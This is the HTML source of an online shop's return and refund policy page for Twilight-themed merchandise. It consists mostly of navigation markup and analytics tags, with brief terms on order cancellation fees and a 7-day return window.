

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://twilightmerch.com/return-refund-policies/
body_size: 11377
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/twilightmerch.com/uploads/Twilight Store logo-1736393195.png">
    <meta name="csrf-token" content="">
    <title>Return &amp; Refund policies | Twilight Store - Official Twilight Merchandise Shop</title>

            
        <meta property="og:title" content="Return &amp; Refund policies | Twilight Store - Official Twilight Merchandise Shop" />
    


    <meta property="og:type" content="website" />






        <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://twilightmerch.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://twilightmerch.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://twilightmerch.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="R-ayFGPCDRVm-tYXx5AmNiOSButbNbNBmCfoK3zCWsM" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VVGNTTLPHM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VVGNTTLPHM');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://twilightmerch.com" class="relative block">
                    <span class="sr-only">Twilight Store - Official Twilight Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/twilightmerch.com/uploads/Twilight Store logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://twilightmerch.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://twilightmerch.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://twilightmerch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://twilightmerch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://twilightmerch.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://twilightmerch.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://twilightmerch.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://twilightmerch.com/collections/twilight-accessories" class="block text-sm font-medium">Twilight Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://twilightmerch.com/collections/twilight-backpacks" class="font-light rounded text-sm">Twilight Backpacks</a>
                                                                                                            <a href="https://twilightmerch.com/collections/twilight-bags" class="font-light rounded text-sm">Twilight Bags</a>
                                                                                                            <a href="https://twilightmerch.com/collections/twilight-face-masks" class="font-light rounded text-sm">Twilight Face Masks</a>
                                                                                                            <a href="https://twilightmerch.com/collections/twilight-mugs" class="font-light rounded text-sm">Twilight Mugs</a>
                                                                                                            <a href="https://twilightmerch.com/collections/twilight-pins" class="font-light rounded text-sm">Twilight Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://twilightmerch.com/collections/twilight-cases" class="block text-sm font-medium">Twilight Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://twilightmerch.com/collections/twilight-iphone-cases" class="font-light rounded text-sm">Twilight iPhone Cases</a>
                                                                                                            <a href="https://twilightmerch.com/collections/twilight-samsung-cases" class="font-light rounded text-sm">Twilight Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://twilightmerch.com/collections/twilight-characters" class="block text-sm font-medium">Twilight Characters</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://twilightmerch.com/collections/bella-swan-merch" class="font-light rounded text-sm">Bella Swan Merch</a>
                                                                                                            <a href="https://twilightmerch.com/collections/edward-cullen-merch" class="font-light rounded text-sm">Edward Cullen Merch</a>
                                                                                                            <a href="https://twilightmerch.com/collections/jacob-black-merch" class="font-light rounded text-sm">Jacob Black Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://twilightmerch.com/collections/twilight-cloth" class="block text-sm font-medium">Twilight Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://twilightmerch.com/collections/twilight-hats-caps" class="font-light rounded text-sm">Twilight Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://twilightmerch.com/collections/twilight-hoodies" class="font-light rounded text-sm">Twilight Hoodies</a>
                                                                                                            <a href="https://twilightmerch.com/collections/twilight-sweatshirts" class="font-light rounded text-sm">Twilight Sweatshirts</a>
                                                                                                            <a href="https://twilightmerch.com/collections/twilight-t-shirts" class="font-light rounded text-sm">Twilight T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://twilightmerch.com/collections/twilight-decoration" class="block text-sm font-medium">Twilight Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://twilightmerch.com/collections/twilight-blanket" class="font-light rounded text-sm">Twilight Blanket</a>
                                                                                                            <a href="https://twilightmerch.com/collections/twilight-pillows" class="font-light rounded text-sm">Twilight Pillows</a>
                                                                                                            <a href="https://twilightmerch.com/collections/twilight-posters" class="font-light rounded text-sm">Twilight Posters</a>
                                                                                                            <a href="https://twilightmerch.com/collections/twilight-puzzles" class="font-light rounded text-sm">Twilight Puzzles</a>
                                                                                                    </div>
                                                                                                                                <a href="https://twilightmerch.com/collections/twilight-workout-gear" class="block text-sm font-medium">Twilight Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://twilightmerch.com/collections/twilight-leggings" class="font-light rounded text-sm">Twilight Leggings</a>
                                                                                                            <a href="https://twilightmerch.com/collections/twilight-tank-tops" class="font-light rounded text-sm">Twilight Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://twilightmerch.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://twilightmerch.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/collections/twilight-accessories" class="flex justify-between items-center hover:underline grow">Twilight Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/collections/twilight-backpacks" class="flex justify-between items-center hover:underline grow">Twilight Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/collections/twilight-bags" class="flex justify-between items-center hover:underline grow">Twilight Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/collections/twilight-face-masks" class="flex justify-between items-center hover:underline grow">Twilight Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/collections/twilight-mugs" class="flex justify-between items-center hover:underline grow">Twilight Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/collections/twilight-pins" class="flex justify-between items-center hover:underline grow">Twilight Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/collections/twilight-cases" class="flex justify-between items-center hover:underline grow">Twilight Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/collections/twilight-iphone-cases" class="flex justify-between items-center hover:underline grow">Twilight iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/collections/twilight-samsung-cases" class="flex justify-between items-center hover:underline grow">Twilight Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/collections/twilight-characters" class="flex justify-between items-center hover:underline grow">Twilight Characters</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/collections/bella-swan-merch" class="flex justify-between items-center hover:underline grow">Bella Swan Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/collections/edward-cullen-merch" class="flex justify-between items-center hover:underline grow">Edward Cullen Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/collections/jacob-black-merch" class="flex justify-between items-center hover:underline grow">Jacob Black Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/collections/twilight-cloth" class="flex justify-between items-center hover:underline grow">Twilight Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/collections/twilight-hats-caps" class="flex justify-between items-center hover:underline grow">Twilight Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/collections/twilight-hoodies" class="flex justify-between items-center hover:underline grow">Twilight Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/collections/twilight-sweatshirts" class="flex justify-between items-center hover:underline grow">Twilight Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/collections/twilight-t-shirts" class="flex justify-between items-center hover:underline grow">Twilight T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/collections/twilight-decoration" class="flex justify-between items-center hover:underline grow">Twilight Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/collections/twilight-blanket" class="flex justify-between items-center hover:underline grow">Twilight Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/collections/twilight-pillows" class="flex justify-between items-center hover:underline grow">Twilight Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/collections/twilight-posters" class="flex justify-between items-center hover:underline grow">Twilight Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/collections/twilight-puzzles" class="flex justify-between items-center hover:underline grow">Twilight Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/collections/twilight-workout-gear" class="flex justify-between items-center hover:underline grow">Twilight Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/collections/twilight-leggings" class="flex justify-between items-center hover:underline grow">Twilight Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/collections/twilight-tank-tops" class="flex justify-between items-center hover:underline grow">Twilight Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twilightmerch.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div>
                    <h1 class="my-12 font-bold text-center text-4xl">Return &amp; Refund policies</h1>
        
                    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="prose mx-auto max-w-full">
                    <p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">Cancellation</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">If your order hasn&rsquo;t been processed yet, we will help you to change the items you wish to replace.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Cancellation of an order is possible as long as the order hasn&rsquo;t been shipped yet. A cancellation fee of 10% is charged to a customer who wants to cancel their order. Cancellation of an order is not possible for orders that have already been shipped.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; font-weight: bolder;">Returns</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Our policy lasts 7 days. If 7 days have gone by since you received your purchase, unfortunately, we can&rsquo;t offer you a refund or exchange.</span></p>
